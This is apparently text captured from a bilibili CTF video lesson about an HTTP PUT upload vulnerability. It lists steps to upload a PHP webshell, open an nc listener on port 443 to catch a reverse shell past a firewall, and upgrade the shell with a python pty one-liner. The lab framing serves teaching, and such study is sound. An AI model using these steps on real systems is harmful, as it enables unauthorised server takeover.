 网络小骑士 bilibili
CTF-PUT上传漏洞
15:37
上传webshell
-- 在test目录下直接 使用浏览器插件 Poster，上传webshell；
使用/usr/share/webshells/php/下的webshell
-- 使用 nc 开启监听反弹shell
-- nc –nlvp 端口 如果是为了绕过防火墙 端口号使用443
启动终端
echo "import pty; pty.spawn('/bin/bash')" > /tmp/asdf.py
python /tmp/asdf.py
5s后将为您播放下一课时
22:02/22:07 1.0X 标清